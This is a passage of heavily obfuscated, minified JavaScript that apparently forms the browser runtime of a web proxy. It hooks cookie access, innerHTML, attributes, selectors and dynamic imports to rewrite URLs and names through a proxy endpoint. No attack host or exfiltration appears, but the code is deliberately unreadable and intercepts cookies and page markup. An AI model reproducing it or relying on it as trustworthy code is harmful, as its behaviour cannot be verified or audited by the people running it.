i9['A'][A6(0x8a5)](zR)[A6(0x1eb)][A6(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf}),zT);}),xJ(zR,A0(0x9ec),A0(0x71d),function(zf){const A7=A0,zT=(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf});return i9['A'][A7(0x8a5)](zR)[A7(0xbd9)][A7(0xb85)](this,zT);}),xG(zR,A0(0x7ad),A0(0xeec),{'get':function(){const A8=A0;for(var zf=arguments[A8(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][A8(0x8a5)](zR)[A8(0x8da)][A8(0x8a5)][A8(0xb85)](this,...zT);return H0?H0[A8(0x3e9)](';')[A8(0xf2b)](H1=>H1[A8(0xdba)]())[A8(0xf2b)](H1=>{const A9=A8,H2=H1[A9(0x9a9)]('=');return[H1[A9(0x945)](0x0,H2),H1[A9(0x945)](H2+0x1)];})[A8(0xf2b)](H1=>{const Ai=A8;let [H2,H3]=H1;if((0x0,iH['_'])(H2)){const [H4,H5,H6]=(0x0,iH['ks'])(H2)[Ai(0x3e9)](';');if(H6)return[H6,H3];}return[H2,H3];})[A8(0xf2b)](H1=>{const Ax=A8;let [H2,H3]=H1;return''[Ax(0x980)](H2,'=')[Ax(0x980)](H3);})[A8(0x2f3)](';\x20'):H0;},'set':function(zf){const Az=A0,zT=xn(zR)||new URL(zR[Az(0x282)][Az(0x400)]);for(var za=arguments[Az(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];const H2=i9['A'][Az(0x8a5)](zR)[Az(0x8da)][Az(0x8a5)][Az(0xb85)](this,...H0),H3=H2?H2[Az(0x3e9)](';')[Az(0xf2b)](H7=>H7[Az(0xdba)]())[Az(0xf2b)](H7=>{const AH=Az,H8=H7[AH(0x9a9)]('=');return[H7[AH(0x945)](0x0,H8),H7[AH(0x945)](H8+0x1)];})[Az(0xad0)](H7=>{let [H8,H9]=H7;return(0x0,iH['_'])(H8);})[Az(0xf2b)](H7=>{const AV=Az;let [H8,H9]=H7;return[H8,H9,...(0x0,iH['ks'])(H8)[AV(0x3e9)](';')];})[Az(0xf2b)](H7=>{let [H8,H9,Hi,Hx,HH]=H7;return{'key':H8,'value':H9,'domain':Hi,'path':Hx,'name':HH};}):[],H4=(H7=>(0x0,xy[Az(0xcd6)])(H7,{'decodeValues':!0x1}))(zf);if(void 0x0===H4[Az(0x58f)]&&(H4[Az(0x58f)]=zR[Az(0x9a2)][Az(0x68f)]),H5=(H5=H4[Az(0x58f)])[Az(0x788)]('.')?H5[Az(0x3ff)](0x1):H5,zT[Az(0x68f)]===zd[Az(0x94a)]&&(!H5||zT[Az(0x68f)][Az(0xedf)](H5)))return i9['A'][Az(0x8a5)](zR)[Az(0x8da)][Az(0x41e)][Az(0xb85)](this,zf,...H0);var H5;const H6=function(H7,H8,H9,Hi,Hx){const AK=Az,HH=new URL((0x0,i0['EW'])(H8[AK(0x282)][AK(0x400)])?(0x0,i0['sH'])(H8[AK(0x282)][AK(0x400)])[AK(0x7cc)]:H8[AK(0x282)][AK(0x400)]);if(!Hx[AK(0xeb0)]){if('/'===HH[AK(0xc14)])Hx[AK(0xeb0)]='/';else{const HV=HH[AK(0xc14)][AK(0x3e9)]('/')[AK(0x3ff)](0x0,-0x1)[AK(0x2f3)]('/');Hx[AK(0xeb0)]=HV||'/';}}return Hx[AK(0x58f)]||(Hx[AK(0x58f)]=HH[AK(0x68f)]),Hx[AK(0x58f)][AK(0x788)]('.')||(Hx[AK(0x58f)]='.'+Hx[AK(0x58f)]),((HK,HQ,Ho,HX,Hq)=>{const AQ=AK,Hp=Ho[AQ(0x515)](HM=>HM[AQ(0x20e)]===HX[AQ(0x20e)]&&HM[AQ(0x58f)]===HX[AQ(0x58f)]&&HM[AQ(0xeb0)]===HX[AQ(0xeb0)]),HC=Hp?Hp[AQ(0xc45)]:(0x0,iH['md'])(''[AQ(0x980)](HX[AQ(0x58f)],';')[AQ(0x980)](HX[AQ(0xeb0)],';')[AQ(0x980)](HX[AQ(0x20e)]),(0x0,xO['$o'])()),HU={'httpOnly':HX[AQ(0xd2a)],'maxAge':HX[AQ(0x807)],'encode':HM=>HM};return HU[AQ(0xeb0)]=function(HM,HW){const Ao=AQ,HB=(0x0,i0['rI'])(HW,HM[Ao(0x94a)]);if('v7'===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['lv'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)]((0x0,x9['Y_'])(HM[Ao(0x3dd)]),'/')[Ao(0x980)](HB);if('v8'===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['ep'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)]((0x0,x9['Y_'])(HM[Ao(0x3dd)]),'/')[Ao(0x980)](HB);if('v9'===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['ZM'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);if(Ao(0xe6b)===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['Ph'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);if(Ao(0x95a)===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['g3'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);if(Ao(0xa89)===HM[Ao(0x3b8)])return'/'[Ao(0x980)](i0['qF'],'/')[Ao(0x980)](HM[Ao(0x94a)],'/')[Ao(0x980)](HB);throw new Error(Ao(0x9f2)[Ao(0x980)](HM));}(HK,HX[AQ(0x58f)]),HU[AQ(0x58f)]=new URL((0x0,ig['aV'])(HQ))[AQ(0x68f)],Hq&&(HU[AQ(0x82c)]=Hq),HU[AQ(0x363)]=!0x0,HU[AQ(0x9e9)]=AQ(0x7cb),HX[AQ(0x63b)]&&!isNaN(HX[AQ(0x63b)][AQ(0x7e8)]())&&(HU[AQ(0x63b)]=HX[AQ(0x63b)]),(0x0,xh['l'])(HC,HX[AQ(0xcbf)],HU);})(H7,H9,Hi,Hx);}(zd,zR,i1['A'][Az(0x89f)],H3,H4);return i9['A'][Az(0x8a5)](zR)[Az(0x8da)][Az(0x41e)][Az(0xb85)](this,H6,...H0);}}),xJ(zR,A0(0x7ad),A0(0xf4e),function(zf){const AX=A0;return i9['A'][AX(0x8a5)](zR)[AX(0x262)][AX(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0x7dc),A0(0xf4e),function(zf){const Aq=A0;return Aq(0xc2d)!=typeof zf&&(zf=zR[Aq(0xee1)](zf)),i9['A'][Aq(0x8a5)](zR)[Aq(0x131)][Aq(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0x7ad),A0(0x225),function(zf){const Ap=A0;return i9['A'][Ap(0x8a5)](zR)[Ap(0xedc)][Ap(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0x7ad),A0(0x6d8),function(zf){const AC=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][AC(0x8a5)](zR)[AC(0x684)][AC(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0x7ad),A0(0x90a),function(zf){const AU=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][AU(0x8a5)](zR)[AU(0x82e)][AU(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0x7ad),A0(0xe0e),function(zf){const AM=A0;let zT=zf[AM(0x731)]();if(0x0===zT[AM(0xe4d)])return i9['A'][AM(0x8a5)](zR)[AM(0x395)][AM(0xb85)](this,'');const za=/import\(['"](http.+?)['"]\)/g;zT[AM(0x929)](za)&&(zT=zT[AM(0x12f)](za,(H2,H3)=>{const AW=AM,H4=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H3,'kind':i0['MN'][AW(0xc48)],'baseUrl':i9['A'][AW(0x8a5)](zR)[AW(0xf12)][AW(0x8a5)][AW(0xb09)](zR[AW(0x7dc)]),'endpoint':i1['A'][AW(0x89f)]});return AW(0x197)[AW(0x980)](H4,'\x27)');}));let H0=xA({'_window':zR,'protectUrlContext':zd,'html':zT,'docBaseUrl':i9['A'][AM(0x8a5)](zR)[AM(0xf12)][AM(0x8a5)][AM(0xb09)](this)})||zT;if(zT[AM(0xf9b)](AM(0x922))&&zT[AM(0xf9b)](AM(0x6f6))&&!zT[AM(0xf9b)](AM(0x7b3))&&H0[AM(0xf9b)](AM(0x7b3))&&(H0=H0[AM(0x3ff)](0x0,H0[AM(0x785)](AM(0x7b3)))),!zT[AM(0xf9b)]('\x0a')&&zT[AM(0x788)](AM(0x78d))&&zT[AM(0x3e9)]('<')[AM(0xe4d)]-0x1==0x1&&!zT[AM(0xf9b)](AM(0x296))&&H0[AM(0xedf)](AM(0x296))&&(H0=H0[AM(0x3ff)](0x0,H0[AM(0x785)](AM(0x296)))),zT[AM(0x788)](AM(0xb5d))&&zT[AM(0xedf)](AM(0x763))){const H2=AM(0xdc9)[AM(0x980)]((0x0,iH['md'])(AM(0x1ee)),'\x22>');H0=H0[AM(0x3ff)](0x0,H0[AM(0x785)](H2)+H2[AM(0xe4d)]);}const H1=i9['A'][AM(0x8a5)](zR)[AM(0x395)][AM(0xb85)](this,H0);return this[AM(0x398)]&&(xD(zR[AM(0x7dc)]),iY(this[AM(0x398)]),x7(this[AM(0x398)]),iK[AM(0x2d3)](this[AM(0x398)]),zR[AM(0x42b)]&&zR[AM(0x42b)]()),H1;}),xJ(zR,A0(0x7ad),A0(0xc1c),function(zf){const AB=A0;return this[AB(0xe0e)](zf+'\x0a');}),xJ(zR,A0(0xbd8),A0(0xf4e),function(zf){const AI=A0;return i9['A'][AI(0x8a5)](zR)[AI(0xbf7)][AI(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0xbd8),A0(0x6d8),function(zf){const As=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][As(0x8a5)](zR)[As(0x2ac)][As(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0xbd8),A0(0x90a),function(zf){const Av=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][Av(0x8a5)](zR)[Av(0xc44)][Av(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0x6ff),A0(0x979),function(zf,zT){const AL=A0;return AL(0x9be)!==zT?i9['A'][AL(0x8a5)](zR)[AL(0xf3f)][AL(0xb85)](this,zf,zT):i9['A'][AL(0x8a5)](zR)[AL(0xf3f)][AL(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}),zT);}),xG(zR,A0(0xcf0),A0(0x6f5),{'get':function(){const AA=A0;for(var zf=arguments[AA(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][AA(0x8a5)](zR)[AA(0x495)][AA(0x8a5)][AA(0xb85)](this,...zT);return(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0;},'set':function(zf){const Ag=A0;zf=(0x0,iH['_'])(zf)?zf:(0x0,iH['md'])(zf);for(var zT=arguments[Ag(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Ag(0x8a5)](zR)[Ag(0x146)][Ag(0x41e)][Ag(0xb85)](this,zf,...za);}}),xu(zR,A0(0xcf0),A0(0x1f1),{'get':function(zf,zT){const AF=A0,za=zf[zT];return za?AF(0xe4d)===zT?za:AF(0x21d)==typeof za?zT===(null===(H0=zR[AF(0x683)])||void 0x0===H0?void 0x0:H0[AF(0x896)])?function(){const Ah=AF,H1=za[Ah(0xb85)](zf);return new zR[(Ah(0xe7a))](H1,{'get':function(H2,H3){const Ay=Ah,H4=H2[H3];return H4?Ay(0x8a6)===H3?function(){const AO=Ay,H5=H4[AO(0xb85)](H2);return H5?new Proxy(H5,{'get':function(H6,H7){const AP=AO,H8=H6[H7];return H8?AP(0xcbf)===H7?new Proxy(H8,{'get':function(H9,Hi){const Aj=AP,Hx=H9[Hi];if(!Hx)return Hx;if(Aj(0x20e)===Hi&&Hx[Aj(0x788)](Aj(0x1b6))){const HH=Hx[Aj(0x3ff)](0x5);return(0x0,iH['_'])(HH)?Aj(0x1b6)+(0x0,iH['ks'])(HH):Hx;}return Hx;}}):AP(0x21d)==typeof H8?H8[AP(0x607)](H6):H8:H8;}}):H5;}:Ay(0x21d)==typeof H4?H4[Ay(0x607)](H2):H4:H4;}});}:za[AF(0x607)](zf):new zR[(AF(0xe7a))](za,{'get':function(H1,H2){const AN=AF,H3=H1[H2];if(!H3)return H3;if(AN(0x21d)==typeof H3)return H3[AN(0x607)](H1);if(AN(0x20e)===H2&&H3[AN(0x788)](AN(0x1b6))){const H4=H3[AN(0x3ff)](0x5);return AN(0x1b6)+((0x0,iH['_'])(H4)?(0x0,iH['ks'])(H4):H4);}return H3;}}):za;var H0;}},null),xu(zR,A0(0xcf0),A0(0xaa6),{'get':function(zf,zT){const Al=A0,za=zf[zT];if(!za)return za;if(Al(0xc98)===zT)return function(){const AE=Al,H0=[];for(var H1=arguments[AE(0xe4d)],H2=new Array(H1),H3=0x0;H3<H1;H3++)H2[H3]=arguments[H3];return H2[AE(0x18c)](H4=>{const Ak=AE;H0[Ak(0x424)]((0x0,iH['md'])(H4));}),za[AE(0xb09)](zf,[...H0]);};if(Al(0x6bd)===zT)return function(H0){const Aw=Al;return za[Aw(0xb09)](zf,[(0x0,iH['md'])(H0)]);};if(Al(0x9e1)===zT)return function(){const AD=Al;for(var H0=arguments[AD(0xe4d)],H1=new Array(H0),H2=0x0;H2<H0;H2++)H1[H2]=arguments[H2];const H3=H1[AD(0xf2b)](H4=>(0x0,iH['md'])(H4));return za[AD(0xb09)](zf,[...H3]);};if(Al(0x6e2)===zT)return function(H0,H1){const Ac=Al;return za[Ac(0xb09)](zf,[(0x0,iH['md'])(H0),H1]);};if(Al(0x234)===zT)return function(H0,H1){const Ad=Al;return za[Ad(0xb09)](zf,[(0x0,iH['md'])(H0),(0x0,iH['md'])(H1)]);};if(Al(0xcbf)===zT)return za[Al(0x3e9)]('\x20')[Al(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[Al(0x2f3)]('\x20');if(zT===zR[Al(0x683)][Al(0x896)])return function(){const AR=Al,H0=za[AR(0xb85)](zf);return new zR[(AR(0xe7a))](H0,{'get':function(H1,H2){const Am=AR,H3=H1[H2];return H3?Am(0x8a6)===H2?function(){const AJ=Am,H4=H3[AJ(0xb85)](H1);return H4?new zR[(AJ(0xe7a))](H4,{'get':function(H5,H6){const At=AJ,H7=H5[H6];return H7?At(0xcbf)===H6?(0x0,iH['_'])(H7)?(0x0,iH['ks'])(H7):H7:At(0x21d)==typeof H7?H7[At(0x607)](H5):H7:H7;}}):H4;}:Am(0x21d)==typeof H3?H3[Am(0x607)](H1):H3:H3;}});};if(Al(0xc2d)==typeof zT){const H0=parseInt(zT);if(!isNaN(H0))return(0x0,iH['_'])(za)?(0x0,iH['ks'])(za):za;}return Al(0x21d)==typeof za?za[Al(0x607)](zf):za;},'set':function(zf,zT,za){const AG=A0;return AG(0xcbf)===zT&&(za=za[AG(0x3e9)]('\x20')[AG(0xf2b)](H0=>(0x0,iH['_'])(H0)?H0:(0x0,iH['md'])(H0))[AG(0x2f3)]('\x20')),zf[zT]=za,!0x0;}},function(zf){const Au=A0;return zf=zf[Au(0x3e9)]('\x20')[Au(0xf2b)](zT=>(0x0,iH['md'])(zT))[Au(0x2f3)]('\x20'),i9['A'][Au(0x8a5)](zR)[Au(0xd81)][Au(0xb85)](this,Au(0xe40),zf),zf;},()=>!0x0),xG(zR,A0(0xcf0),A0(0xdc5),{'get':function(){const AZ=A0;for(var zf=arguments[AZ(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][AZ(0x8a5)](zR)[AZ(0x146)][AZ(0x8a5)][AZ(0xb85)](this,...zT)[AZ(0x3e9)]('\x20')[AZ(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[AZ(0x2f3)]('\x20');},'set':function(zf){const AS=A0,zT=zf[AS(0x3e9)]('\x20')[AS(0xf2b)](H2=>(0x0,iH['md'])(H2))[AS(0x2f3)]('\x20');for(var za=arguments[AS(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return i9['A'][AS(0x8a5)](zR)[AS(0x146)][AS(0x41e)][AS(0xb85)](this,zT,...H0);}}),xJ(zR,A0(0xcf0),A0(0xbc1),function(zf){const An=A0;return i9['A'][An(0x8a5)](zR)[An(0x881)][An(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));}),xJ(zR,A0(0xcf0),A0(0x957),function(zf){const AY=A0;if(zf[AY(0x788)](AY(0x1b6))){const za=zf[AY(0x3ff)](0x5)[AY(0xe6a)]();(0x0,iH['_'])(za)||(zf=AY(0x1b6)+(0x0,iH['md'])(za));}let zT='';return zT=AY(0xaed)===zf||AY(0x8c3)===zf||AY(0xea5)===zf?i9['A'][AY(0x8a5)](zR)[AY(0x895)][AY(0xb85)](this,(0x0,iH['md'])(zf)):i9['A'][AY(0x8a5)](zR)[AY(0x895)][AY(0xb85)](this,zf),zT?('id'===zf&&(0x0,iH['_'])(zT)?zT=(0x0,iH['ks'])(zT):AY(0xe40)===zf?zT=zT[AY(0x3e9)]('\x20')[AY(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[AY(0x2f3)]('\x20'):AY(0xf4a)===zf||AY(0x721)===zf?AY(0xc2d)==typeof zT&&zT[AY(0x788)](AY(0x548))&&(zT=zT[AY(0x3ff)](0x3)):((()=>!!(AY(0xac2)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0xe3a)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x4f0)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x85a)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x400)===zf&&(0x0,i0['EW'])(zT)||'a'===this[AY(0x161)][AY(0xe6a)]()&&AY(0x400)===zf&&(0x0,i0['EW'])(zT)||AY(0xe1b)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x6e9)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x43c)===zf&&(0x0,i0['EW'])(zT)||AY(0x961)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x365)===zf&&(0x0,i0['EW'])(zT)))())?zT=(0x0,i0['sH'])(zT)[AY(0x7cc)]:AY(0xe3a)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x28e)===zf||AY(0x6e9)===this[AY(0x161)][AY(0xe6a)]()&&AY(0x28e)===zf?zT=xL(zT):AY(0x961)===this[AY(0x161)][AY(0xe6a)]()&&AY(0xe16)===zf&&(0x0,iH['_'])(zT)||this[AY(0x161)][AY(0xe6a)]()[AY(0x788)](AY(0x73a))&&AY(0x6e9)===zf&&(0x0,iH['_'])(zT)||AY(0xf16)===zf&&(0x0,iH['_'])(zT)?zT=(0x0,iH['ks'])(zT):AY(0x77a)===zf&&(0x0,iH['_'])(zT)?zT=(0x0,iH['xE'])(zT):AY(0x596)===zf&&(zT=xB(zT)),AY(0x95e)===zf&&(zT=(0x0,xI['H'])(zT)),zT):zT;}),xJ(zR,A0(0xcf0),A0(0x225),function(zf){const Ae=A0;return i9['A'][Ae(0x8a5)](zR)[Ae(0xbc7)][Ae(0xb85)](this,(0x0,iH['md'])(zf));}),xJ(zR,A0(0xcf0),A0(0x793),function(zf){const Ar=A0;if(zf[Ar(0x788)](Ar(0x1b6))){const zT=zf[Ar(0x3ff)](0x5)[Ar(0xe6a)]();(0x0,iH['_'])(zT)||(zf=Ar(0x1b6)+(0x0,iH['md'])(zT));}return i9['A'][Ar(0x8a5)](zR)[Ar(0xad4)][Ar(0xb85)](this,zf);}),xG(zR,A0(0xcf0),'id',{'get':function(){const Ab=A0;for(var zf=arguments[Ab(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][Ab(0x8a5)](zR)[Ab(0x846)][Ab(0x8a5)][Ab(0xb85)](this,...zT);return(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0;},'set':function(zf){const Af=A0;Af(0xc2d)!=typeof zf&&(zf=zR[Af(0xee1)](zf)),xC(zR,zf);for(var zT=arguments[Af(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Af(0x8a5)](zR)[Af(0x846)][Af(0x41e)][Af(0xb85)](this,(0x0,iH['md'])(zf),...za);}}),xG(zR,A0(0xcf0),A0(0xec),{'get':function(){const AT=A0;for(var zf=arguments[AT(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][AT(0x8a5)](zR)[AT(0xb74)][AT(0x8a5)][AT(0xb85)](this,...zT);return AT(0x95e)===this[AT(0x161)][AT(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(zf){const Aa=A0;for(var zT=arguments[Aa(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];if(Aa(0x95e)===this[Aa(0x161)][Aa(0xe6a)]())return i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf}),...za);if(Aa(0x4f0)===this[Aa(0x161)][Aa(0xe6a)]())return i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,zf,...za);const H1=zf[Aa(0x731)]();return this instanceof zR[Aa(0xd43)]&&H1[Aa(0xf9b)](Aa(0x3d5))?i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,zf,...za):i9['A'][Aa(0x8a5)](zR)[Aa(0xb74)][Aa(0x41e)][Aa(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}),...za);}}),xG(zR,A0(0xcf0),A0(0x7e2),{'get':function(){const g0=A0;for(var zf=arguments[g0(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][g0(0x8a5)](zR)[g0(0x563)][g0(0x8a5)][g0(0xb85)](this,...zT);return g0(0x95e)===this[g0(0x161)][g0(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(zf){const g1=A0,zT=zf[g1(0x731)]();for(var za=arguments[g1(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return this instanceof zR[g1(0xd43)]&&zT[g1(0xf9b)](g1(0x3d5))?i9['A'][g1(0x8a5)](zR)[g1(0x563)][g1(0x41e)][g1(0xb85)](this,zf,...H0):i9['A'][g1(0x8a5)](zR)[g1(0x563)][g1(0x41e)][g1(0xb85)](this,xA({'_window':zR,'protectUrlContext':zd,'html':zf}),...H0);}}),xJ(zR,A0(0xcf0),A0(0xd5f),function(zf,zT){const g2=A0;return i9['A'][g2(0x8a5)](zR)[g2(0x2d4)][g2(0xb85)](this,zf,this instanceof zR[g2(0xb12)]&&g2(0x95e)!==this[g2(0x161)][g2(0xe6a)]()?xA({'_window':zR,'protectUrlContext':zd,'html':zT}):(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zT}));}),xJ(zR,A0(0xcf0),A0(0x6d8),function(zf){const g3=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][g3(0x8a5)](zR)[g3(0x608)][g3(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0xcf0),A0(0x90a),function(zf){const g4=A0;return zf=(0x0,xN['w4'])(zf),i9['A'][g4(0x8a5)](zR)[g4(0xe74)][g4(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));},zf=>zf),xJ(zR,A0(0xcf0),A0(0x8f8),function(zf){const g5=A0;if(zf[g5(0x788)](g5(0x1b6))){const zT=zf[g5(0x3ff)](0x5)[g5(0xe6a)]();(0x0,iH['_'])(zT)||(zf=g5(0x1b6)+(0x0,iH['md'])(zT));}return i9['A'][g5(0x8a5)](zR)[g5(0x42c)][g5(0xb85)](this,zf);}),xJ(zR,A0(0xcf0),A0(0xc6b),function(zf){const g6=A0;return!!zf&&i9['A'][g6(0x8a5)](zR)[g6(0x8ba)][g6(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zf}));});const zm=[A0(0x207),A0(0xeb2),A0(0xcc8),A0(0x32c),A0(0x6d6),A0(0x381),A0(0x24a)],zJ=['id',A0(0xe40),A0(0x721),A0(0xf4a),A0(0x43c),A0(0xea7),A0(0x28e),A0(0x400),A0(0x565),'as',A0(0x335),A0(0x638),A0(0xf44),A0(0xf16),A0(0x77a),A0(0xaed),A0(0x8c3),A0(0xea5),A0(0x95e),...zm];xJ(zR,A0(0xcf0),A0(0xf4b),function(zf,zT){const g7=A0;zf=zf[g7(0xe6a)]();let za=String(zT);const H0=this[g7(0x161)][g7(0xe6a)]();if('id'!==zf||(0x0,iH['_'])(za)){if(g7(0xe40)===zf)za=za[g7(0x3e9)]('\x20')[g7(0xf2b)](H2=>(0x0,iH['md'])(H2))[g7(0x2f3)]('\x20');else{if(g7(0xf4a)===zf||g7(0x721)===zf)za=g7(0x548)+za;else{if(g7(0xac2)===H0)g7(0x43c)===zf?za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xc2f)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}):g7(0xea7)===zf&&(za=g7(0x5ea)[g7(0x980)](xU,g7(0x357))[g7(0x980)]((0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][g7(0x89f)]+g7(0xd5b),'kind':i0['MN'][g7(0xc48)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}),g7(0x67c))[g7(0x980)]((0x0,xM['x'])()['id'],g7(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':za}));else{if(g7(0xe3a)!==H0&&g7(0x6c0)!==H0||g7(0x43c)!==zf){if(g7(0xe3a)!==H0&&g7(0x6c0)!==H0||g7(0x28e)!==zf){if(g7(0x4f0)===H0&&g7(0x43c)===zf)za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][g7(0xc48)],'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]});else{if(g7(0x85a)===H0){var H1;const H2=g7(0x565)===zf?za:null===(H1=i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,g7(0x565)))||void 0x0===H1?void 0x0:H1[g7(0xe6a)](),H3=g7(0x400)===zf?za:i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,g7(0x400)),H4='as'===zf?za:i9['A'][g7(0x8a5)](zR)[g7(0x895)][g7(0xb85)](this,'as'),H5=g7(0x54e)===H2||g7(0x2d6)===H2&&g7(0x95e)===H4?i0['MN'][g7(0xa2d)]:g7(0x2d6)===H2&&g7(0x4f0)===H4?i0['MN'][g7(0xc48)]:i0['MN'][g7(0xf0b)];g7(0x400)===zf?za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':H5,'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}):H3&&i9['A'][g7(0x8a5)](zR)[g7(0xdd8)][g7(0x41e)][g7(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H3,'kind':H5,'baseUrl':i9['A'][g7(0x8a5)](zR)[g7(0xf12)][g7(0x8a5)][g7(0xb09)](zR[g7(0x7dc)]),'endpoint':i1['A'][g7(0x89f)]}));}else{if('a'!==H0||g7(0x400)!==zf||(0x0,i0['EW'])(za)){if('a'===H0&&g7(0xf44)===zf&&g7(0xc2d)==typeof 